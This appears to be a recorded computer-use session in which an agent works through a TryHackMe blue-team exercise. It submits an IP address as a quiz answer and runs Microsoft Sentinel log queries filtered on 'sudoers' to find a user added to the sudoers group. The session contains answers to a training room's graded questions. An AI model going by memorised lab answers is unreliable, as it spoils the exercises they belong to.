
- Submit the copied IP 203.0.113.45 as the answer to Task 5's fourth question in the TryHackMe room
left_click(93, 16)
left_click(452, 15)
left_click(92, 16)
left_click(120, 301)

left_click(128, 330)
key("ctrl+v")
key("Return")

- Read Task 5's last question about the non-backup user added to the sudoers group inside app-01
left_click(174, 402)

scroll(328, 300, "up", 3)
scroll(327, 305, "down", 3)

left_click_drag(209, 365, 464, 366)

left_click(480, 367)

left_click_drag(485, 359, 496, 364)
left_click_drag(472, 366, 532, 366)
- Copy 'sudoers group' from the last question, use it as the Message has value in Sentinel and run the query
left_click(441, 7)

left_click_drag(607, 266, 596, 266)

left_click(93, 16)
left_click(482, 362)

left_click_drag(472, 363, 545, 364)
key("ctrl+c")

left_click(475, 12)
left_click(608, 267)
double_click(602, 265)

key("ctrl+v")

left_click(337, 224)

- Shorten the Message has filter to 'sudoers' and run the query again
left_click_drag(666, 265, 638, 269)

key("BackSpace")
left_click(318, 222)
